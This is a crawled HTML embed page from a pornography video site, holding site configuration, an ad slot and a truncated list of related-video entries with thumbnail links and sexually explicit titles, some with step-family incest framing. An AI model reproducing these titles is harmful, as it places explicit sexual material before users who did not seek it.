--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xvideos.com/embedframe/77497241/
body_size: 9910
content:
<!doctype html>
<html lang="en">
<head>
	<title>Xvideos.com embed video</title>
	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
	<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-484df32ef07/v3/css/default/embed.css">
	<script>if(!window.xv){window.xv={};}window.xv.conf={"data":{"show_disclaimer":false,"action":"embed"},"sitename":"default","dyn":{"locale":"en","enafeats":["vv","vvi","cf","ca","pp","op","s","scr","vil","w","mcv","ch","cca","cn","g","fc","ui","at","pv","ga"],"disfeats":[],"frcfeats":[],"askcst":false,"ads":{"site":"xvideos","categories":"sexy,lesbian,mature","keywords":"","tracker":"","exo_tracker":"","is_channel":0,"banners":[]}}};</script>
</head>
<body>	<div id="wpn_ad_square"></div>
	<script src="https://static-cdn77.xvideos-cdn.com/v-0c3076f6809/v3/js/skins/min/default.embed.static.js"></script>
	<script>var video_related=[{"id":87935835,"eid":"okdcbob599e","isfw":null,"u":"\/video.okdcbob599e\/sexy_alice_bell_plays_with_her_camera","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97e4a631-f76a-4c80-b0a1-d8028d1ccf06\/3\/xv_25_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97e4a631-f76a-4c80-b0a1-d8028d1ccf06\/3\/xv_25_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97e4a631-f76a-4c80-b0a1-d8028d1ccf06\/3\/xv_25_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97e4a631-f76a-4c80-b0a1-d8028d1ccf06\/3\/xv_25_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97e4a631-f76a-4c80-b0a1-d8028d1ccf06\/3\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97e4a631-f76a-4c80-b0a1-d8028d1ccf06\/3\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/97e4a631-f76a-4c80-b0a1-d8028d1ccf06\/3\/mozaique_listing.jpg","tf":"Sexy Alice Bell plays with her camera","t":"Sexy Alice Bell plays with her camera","d":"11 min","r":"87%","n":"8.6k","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":1,"td":0,"fk":0,"ui":363314647,"p":"staxxx-1","pn":"StaXXX","pu":"\/staxxx-1","ch":true,"pm":false,"ut":null},{"id":87767633,"eid":"okbkaoh1142","isfw":null,"u":"\/video.okbkaoh1142\/sexy_jennifer_white_shows_off_her_perfect_body","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/01\/13\/ae\/0113ae53cde2c35b82bd0bec59d0bce8\/0113ae53cde2c35b82bd0bec59d0bce8.12.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/01\/13\/ae\/0113ae53cde2c35b82bd0bec59d0bce8\/0113ae53cde2c35b82bd0bec59d0bce8.12.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/01\/13\/ae\/0113ae53cde2c35b82bd0bec59d0bce8\/0113ae53cde2c35b82bd0bec59d0bce8.12.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/01\/13\/ae\/0113ae53cde2c35b82bd0bec59d0bce8\/0113ae53cde2c35b82bd0bec59d0bce8.12.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/01\/13\/ae\/0113ae53cde2c35b82bd0bec59d0bce8\/0113ae53cde2c35b82bd0bec59d0bce8.13.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/9c\/36\/7f\/87767633\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/9c\/36\/7f\/87767633\/mozaique_listing.jpg","tf":"Sexy Jennifer White shows off her perfect body","t":"Sexy Jennifer White shows off her perfect body","d":"11 min","r":"89%","n":"15.1k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":363314647,"p":"staxxx-1","pn":"StaXXX","pu":"\/staxxx-1","ch":true,"pm":false,"ut":null},{"id":51072909,"eid":"ktbuflda95c","isfw":null,"u":"\/video.ktbuflda95c\/threesome_lesbian_sex_with_nice_girlfriends","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/74\/0d\/79\/740d7947076b95f6d3963acd1a22c794\/740d7947076b95f6d3963acd1a22c794.18.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/74\/0d\/79\/740d7947076b95f6d3963acd1a22c794\/740d7947076b95f6d3963acd1a22c794.18.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/74\/0d\/79\/740d7947076b95f6d3963acd1a22c794\/740d7947076b95f6d3963acd1a22c794.18.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/74\/0d\/79\/740d7947076b95f6d3963acd1a22c794\/740d7947076b95f6d3963acd1a22c794.18.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/74\/0d\/79\/740d7947076b95f6d3963acd1a22c794\/740d7947076b95f6d3963acd1a22c794.4.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/1d\/ae\/dc\/51072909\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/1d\/ae\/dc\/51072909\/mozaique_listing.jpg","tf":"Threesome lesbian sex with nice girlfriends","t":"Threesome lesbian sex with nice girlfriends","d":"6 min","r":"100%","n":"2.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":253124677,"p":"lesworship","pn":"Les Worship","pu":"\/lesworship","ch":true,"pm":false,"ut":null},{"id":61370269,"eid":"kalpfvdc5c3","isfw":null,"u":"\/video.kalpfvdc5c3\/two_play_with_a_cock_and_each_other","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/48df1040-aa20-4644-bff0-954903d84074\/0\/xv_21_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/48df1040-aa20-4644-bff0-954903d84074\/0\/xv_21_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/48df1040-aa20-4644-bff0-954903d84074\/0\/xv_21_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/48df1040-aa20-4644-bff0-954903d84074\/0\/xv_21_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/48df1040-aa20-4644-bff0-954903d84074\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/48df1040-aa20-4644-bff0-954903d84074\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/48df1040-aa20-4644-bff0-954903d84074\/0\/mozaique_listing.jpg","tf":"Two play with a cock and each other","t":"Two play with a cock and each other","d":"8 min","r":"100%","n":"102.7k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":363314647,"p":"staxxx-1","pn":"StaXXX","pu":"\/staxxx-1","ch":true,"pm":false,"ut":null},{"id":44501117,"eid":"iamtlmd88da","isfw":null,"u":"\/video.iamtlmd88da\/big_tit_milf_gets_fucked_with_a_big_toy_by_a_blonde_mature","i":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169\/f5\/0a\/82\/f50a822d0a70c3efe0b9be353c00f3c0\/f50a822d0a70c3efe0b9be353c00f3c0.10.jpg","il":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169ll\/f5\/0a\/82\/f50a822d0a70c3efe0b9be353c00f3c0\/f50a822d0a70c3efe0b9be353c00f3c0.10.jpg","if":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/f5\/0a\/82\/f50a822d0a70c3efe0b9be353c00f3c0\/f50a822d0a70c3efe0b9be353c00f3c0.10.jpg","ip":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/f5\/0a\/82\/f50a822d0a70c3efe0b9be353c00f3c0\/f50a822d0a70c3efe0b9be353c00f3c0.10.jpg","st1":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/f5\/0a\/82\/f50a822d0a70c3efe0b9be353c00f3c0\/f50a822d0a70c3efe0b9be353c00f3c0.2.jpg","c":19,"ipu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/41\/78\/e6\/44501117\/video_preview.mp4","mu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/41\/78\/e6\/44501117\/mozaique_listing.jpg","tf":"Big tit MILF gets fucked with a big toy by a blonde mature","t":"Big tit MILF gets fucked with a big toy by a bl...","d":"8 min","r":"92%","n":"57.5k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":1109372,"p":"puba","pn":"Puba","pu":"\/puba","ch":true,"pm":false,"ut":null},{"id":63036971,"eid":"kchdeib0de4","isfw":null,"u":"\/video.kchdeib0de4\/old_grandma_takes_a_pussy_pounding_on_the_couch","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/5b\/4a\/89\/5b4a89c98c8bdf9a641b6deaa90a966c\/5b4a89c98c8bdf9a641b6deaa90a966c.3.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/5b\/4a\/89\/5b4a89c98c8bdf9a641b6deaa90a966c\/5b4a89c98c8bdf9a641b6deaa90a966c.3.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/5b\/4a\/89\/5b4a89c98c8bdf9a641b6deaa90a966c\/5b4a89c98c8bdf9a641b6deaa90a966c.3.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/5b\/4a\/89\/5b4a89c98c8bdf9a641b6deaa90a966c\/5b4a89c98c8bdf9a641b6deaa90a966c.3.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/5b\/4a\/89\/5b4a89c98c8bdf9a641b6deaa90a966c\/5b4a89c98c8bdf9a641b6deaa90a966c.30.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/1c\/44\/95\/63036971\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/1c\/44\/95\/63036971\/mozaique_listing.jpg","tf":"Old grandma takes a pussy pounding on the couch","t":"Old grandma takes a pussy pounding on the couch","d":"7 min","r":"82%","n":"87.9k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":363314647,"p":"staxxx-1","pn":"StaXXX","pu":"\/staxxx-1","ch":true,"pm":false,"ut":null},{"id":40455493,"eid":"ipvuduo6c31","isfw":null,"u":"\/video.ipvuduo6c31\/sexy_lesbian_threesome_action_with_hot_grannies","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2c4d99e6-190a-4435-9618-c424cb13230f\/0\/xv_28_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2c4d99e6-190a-4435-9618-c424cb13230f\/0\/xv_28_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2c4d99e6-190a-4435-9618-c424cb13230f\/0\/xv_28_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2c4d99e6-190a-4435-9618-c424cb13230f\/0\/xv_28_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2c4d99e6-190a-4435-9618-c424cb13230f\/0\/xv_7_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2c4d99e6-190a-4435-9618-c424cb13230f\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2c4d99e6-190a-4435-9618-c424cb13230f\/0\/mozaique_listing.jpg","tf":"Sexy lesbian threesome action with hot grannies","t":"Sexy lesbian threesome action with hot grannies","d":"8 min","r":"100%","n":"339.6k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":1109372,"p":"puba","pn":"Puba","pu":"\/puba","ch":true,"pm":false,"ut":null},{"id":77497593,"eid":"uvelufv78cb","isfw":null,"u":"\/video.uvelufv78cb\/blonde_cutie_has_some_fun_with_her_busty_stepmother","i":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169\/4b\/92\/dc\/4b92dc6f4c095c4ba768b20c553953e2\/4b92dc6f4c095c4ba768b20c553953e2.22.jpg","il":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169ll\/4b\/92\/dc\/4b92dc6f4c095c4ba768b20c553953e2\/4b92dc6f4c095c4ba768b20c553953e2.22.jpg","if":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/4b\/92\/dc\/4b92dc6f4c095c4ba768b20c553953e2\/4b92dc6f4c095c4ba768b20c553953e2.22.jpg","ip":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/4b\/92\/dc\/4b92dc6f4c095c4ba768b20c553953e2\/4b92dc6f4c095c4ba768b20c553953e2.22.jpg","st1":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/4b\/92\/dc\/4b92dc6f4c095c4ba768b20c553953e2\/4b92dc6f4c095c4ba768b20c553953e2.30.jpg","c":19,"ipu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/e1\/11\/82\/77497593\/video_preview.mp4","mu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/e1\/11\/82\/77497593\/mozaique_listing.jpg","tf":"Blonde cutie has some fun with her busty stepmother","t":"Blonde cutie has some fun with her busty stepmo...","d":"10 min","r":"100%","n":"63.5k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":363314647,"p":"staxxx-1","pn":"StaXXX","pu":"\/staxxx-1","ch":true,"pm":false,"ut":null},{"id":74564965,"eid":"umhcopo01ba","isfw":null,"u":"\/video.umhcopo01ba\/hot_oldes_babes_love_cock","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/82ed204d-15cd-42d3-a650-1edb90dfa127\/0\/xv_2_t.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/31\/73\/5b\/31735bb8ecff9d4da632044d7854fb71\/31735bb8ecff9d4da632044d7854fb71.2.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/31\/73\/5b\/31735bb8ecff9d4da632044d7854fb71\/31735bb8ecff9d4da632044d7854fb71.2.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/31\/73\/5b\/31735bb8ecff9d4da632044d7854fb71\/31735bb8ecff9d4da632044d7854fb71.2.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/0b\/3b\/96\/74564965\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/0b\/3b\/96\/74564965\/mozaique_listing.jpg","tf":"Hot Oldes babes love cock","t":"Hot Oldes babes love cock","d":"14 min","r":"99%","n":"143.4k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":363314647,"p":"staxxx-1","pn":"StaXXX","pu":"\/staxxx-1","ch":true,"pm":false,"ut":null},{"id":55038199,"eid":"kumdtfmd6e9","isfw":null,"u":"\/video.kumdtfmd6e9\/bbw_puts_a_bottle_in_her_fat_old_pussy_-_granny","i":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169\/03\/5e\/59\/035e59d38d911912362081929c6e3054\/035e59d38d911912362081929c6e3054.18.jpg","il":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169ll\/03\/5e\/59\/035e59d38d911912362081929c6e3054\/035e59d38d911912362081929c6e3054.18.jpg","if":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/03\/5e\/59\/035e59d38d911912362081929c6e3054\/035e59d38d911912362081929c6e3054.18.jpg","ip":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/03\/5e\/59\/035e59d38d911912362081929c6e3054\/035e59d38d911912362081929c6e3054.18.jpg","st1":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/03\/5e\/59\/035e59d38d911912362081929c6e3054\/035e59d38d911912362081929c6e3054.30.jpg","c":19,"ipu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/f7\/47\/ec\/55038199\/video_preview.mp4","mu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/f7\/47\/ec\/55038199\/mozaique_listing.jpg","tf":"BBW Puts A Bottle In Her Fat Old Pussy - Granny","t":"BBW Puts A Bottle In Her Fat Old Pussy - Granny","d":"21 min","r":"96%","n":"5.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":250692353,"p":"onlycougars_channel","pn":"Onlycougars","pu":"\/onlycougars_channel","ch":true,"pm":false,"ut":null},{"id":75831249,"eid":"ulohmdh3366","isfw":null,"u":"\/video.ulohmdh3366\/great_lesbian_threesome_with_angelina_maryjane_and_yasmine","i":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169\/d1\/71\/be\/d171be03230e5cd9a4aab6c448de4508\/d171be03230e5cd9a4aab6c448de4508.20.jpg","il":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169ll\/d1\/71\/be\/d171be03230e5cd9a4aab6c448de4508\/d171be03230e5cd9a4aab6c448de4508.20.jpg","if":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/d1\/71\/be\/d171be03230e5cd9a4aab6c448de4508\/d171be03230e5cd9a4aab6c448de4508.20.jpg","ip":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/d1\/71\/be\/d171be03230e5cd9a4aab6c448de4508\/d171be03230e5cd9a4aab6c448de4508.20.jpg","c":19,"ipu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/e9\/f2\/56\/75831249\/video_preview.mp4","mu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/e9\/f2\/56\/75831249\/mozaique_listing.jpg","tf":"Great lesbian threesome with Angelina, MaryJane, and Yasmine","t":"Great lesbian threesome with Angelina, MaryJane...","d":"10 min","r":"87%","n":"53.5k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":363314647,"p":"staxxx-1","pn":"StaXXX","pu":"\/staxxx-1","ch":true,"pm":false,"ut":null},{"id":77434045,"eid":"uvdlcbd43c1","isfw":null,"u":"\/video.uvdlcbd43c1\/mature_stepmom_caught_her_stepson_masturbating_with_her_lingerie","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8a6b1691-c773-4582-b28a-bbf44d6264a4\/0\/xv_30.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/3f\/28\/1c\/3f281c7d97fcc4921765b5d865da6137\/3f281c7d97fcc4921765b5d865da6137.30.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/3f\/28\/1c\/3f281c7d97fcc4921765b5d865da6137\/3f281c7d97fcc4921765b5d865da6137.30.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/3f\/28\/1c\/3f281c7d97fcc4921765b5d865da6137\/3f281c7d97fcc4921765b5d865da6137.30.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/3f\/28\/1c\/3f281c7d97fcc4921765b5d865da6137\/3f281c7d97fcc4921765b5d865da6137.30.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/79\/d5\/53\/77434045\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/79\/d5\/53\/77434045\/mozaique_listing.jpg","tf":"Mature StepMom Caught her Stepson Masturbating with her Lingerie","t":"Mature StepMom Caught her Stepson Masturbating ...","d":"10 min","r":"100%","n":"8.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":568100199,"p":"milfed","pn":"Milfed","pu":"\/milfed","ch":true,"pm":false,"ut":null},{"id":76265397,"eid":"ulbbmbo941c","isfw":null,"u":"\/video.ulbbmbo941c\/not_bad_for_an_old_man","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/20\/b8\/ed\/20b8ed4bd3684a392579d2ae62d1a8d1\/20b8ed4bd3684a392579d2ae62d1a8d1.14.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/20\/b8\/ed\/20b8ed4bd3684a392579d2ae62d1a8d1\/20b8ed4bd3684a392579d2ae62d1a8d1.14.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/20\/b8\/ed\/20b8ed4bd3684a392579d2ae62d1a8d1\/20b8ed4bd3684a392579d2ae62d1a8d1.14.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/20\/b8\/ed\/20b8ed4bd3684a392579d2ae62d1a8d1\/20b8ed4bd3684a392579d2ae62d1a8d1.14.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/b5\/63\/6b\/76265397\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/b5\/63\/6b\/76265397\/mozaique_listing.jpg","tf":"Not Bad For An Old Man","t":"Not Bad For An Old Man","d":"2 min","r":"73%","n":"3.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":6863626,"p":"jwties","pn":"Taboo Diaries","pu":"\/jwties","ch":true,"pm":false,"ut":null},{"id":28925901,"eid":"hbvofcdc491","isfw":null,"u":"\/video.hbvofcdc491\/old_ladies_extreme_alte_stuten_hart_geritten","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/c6\/99\/5c\/c6995c4df28eb77e6386f1447fa2595b-1\/c6995c4df28eb77e6386f1447fa2595b.22.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/c6\/99\/5c\/c6995c4df28eb77e6386f1447fa2595b-1\/c6995c4df28eb77e6386f1447fa2595b.22.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/c6\/99\/5c\/c6995c4df28eb77e6386f1447fa2595b-1\/c6995c4df28eb77e6386f1447fa2595b.22.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/c6\/99\/5c\/c6995c4df28eb77e6386f1447fa2595b-1\/c6995c4df28eb77e6386f1447fa2595b.22.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/c6\/99\/5c\/c6995c4df28eb77e6386f1447fa2595b-1\/c6995c4df28eb77e6386f1447fa2595b.22.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/9f\/a1\/92\/28925901-1\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/9f\/a1\/92\/28925901-1\/mozaique_listing.jpg","tf":"Old ladies extreme alte stuten hart geritten","t":"Old ladies extreme alte stuten hart geritten","d":"81 min","r":"98%","n":"7M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":53301475,"p":"debra314","pn":"Debra314","pu":"\/profiles\/debra314","ch":false,"pm":false,"ut":null},{"id":75238189,"eid":"umctbid1efd","isfw":null,"u":"\/video.umctbid1efd\/first_i_cum_from_ass_fucking_and_then_i_cum_from_pussy_fucking_-_girls_fly_orgasm","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/77\/72\/fa\/7772faa926daac2eed6a6bee4a22ddeb\/7772faa926daac2eed6a6bee4a22ddeb.24.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/77\/72\/fa\/7772faa926daac2eed6a6bee4a22ddeb\/7772faa926daac2eed6a6bee4a22ddeb.24.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/77\/72\/fa\/7772faa926daac2eed6a6bee4a22ddeb\/7772faa926daac2eed6a6bee4a22ddeb.24.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/77\/72\/fa\/7772faa926daac2eed6a6bee4a22ddeb\/7772faa926daac2eed6a6bee4a22ddeb.24.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/5d\/33\/44\/75238189\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/5d\/33\/44\/75238189\/mozaique_listing.jpg","tf":"First I cum from ass fucking and then I cum from pussy fucking - Girls fly orgasm","t":"First I cum from ass fucking and then I cum fro...","d":"6 min","r":"97%","n":"572.2k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":567367085,"p":"fly_girls_orgasm","pn":"Fly Girls Orgasm","pu":"\/fly_girls_orgasm","ch":true,"pm":false,"ut":null},{"id":30772621,"eid":"hdoldld489d","isfw":null,"u":"\/video.hdoldld489d\/--milf_and_granny-0912_04","i":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169\/db\/2c\/c1\/db2cc15426d5640176b439cbc9123574\/db2cc15426d5640176b439cbc9123574.20.jpg","il":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169ll\/db\/2c\/c1\/db2cc15426d5640176b439cbc9123574\/db2cc15426d5640176b439cbc9123574.20.jpg","if":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/db\/2c\/c1\/db2cc15426d5640176b439cbc9123574\/db2cc15426d5640176b439cbc9123574.20.jpg","ip":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/db\/2c\/c1\/db2cc15426d5640176b439cbc9123574\/db2cc15426d5640176b439cbc9123574.20.jpg","st1":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbs169lll\/db\/2c\/c1\/db2cc15426d5640176b439cbc9123574\/db2cc15426d5640176b439cbc9123574.18.jpg","c":19,"ipu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/c4\/65\/57\/30772621\/video_preview.mp4","mu":"https:\/\/gcore-pic.xvideos-cdn.com\/videos\/thumbnails\/c4\/65\/57\/30772621\/mozaique_listing.jpg","tf":"--milf&amp;granny-0912 04","t":"--milf&amp;granny-0912 04","d":"17 min","r":"96%","n":"897.6k","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":87169719,"p":"milf-and-granny-store","pn":"Milf And Granny Store","pu":"\/milf-and-granny-store","ch":true,"pm":false,"ut":null},{"id":68189911,"eid":"uhtmedmfd61","isfw":null,"u":"\/video.uhtmedmfd61\/dirty_mature_in_lingerie_can_t_get_enough_interracial_sex","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/d2\/2e\/0f\/d22e0f88bdc17b43eba222d27bc6b2f2\/d22e0f88bdc17b43eba222d27bc6b2f2.8.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/d2\/2e\/0f\/d22e0f88bdc17b43eba222d27bc6b2f2\/d22e0f88bdc17b43eba222d27bc6b2f2.8.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/d2\/2e\/0f\/d22e0f88bdc17b43eba222d27bc6b2f2\/d22e0f88bdc17b43eba222d27bc6b2f2.8.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/d2\/2e\/0f\/d22e0f88bdc17b43eba222d27bc6b2f2\/d22e0f88bdc17b43eba222d27bc6b2f2.8.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/d2\/2e\/0f\/d22e0f88bdc17b43eba222d27bc6b2f2\/d22e0f88bdc17b43eba222d27bc6b2f2.30.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/06\/10\/87\/68189911\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/06\/10\/87\/68189911\/mozaique_listing.jpg","tf":"Dirty mature in lingerie can&#039;t get enough interracial sex","t":"Dirty mature in lingerie can&#039;t get enough inter...","d":"7 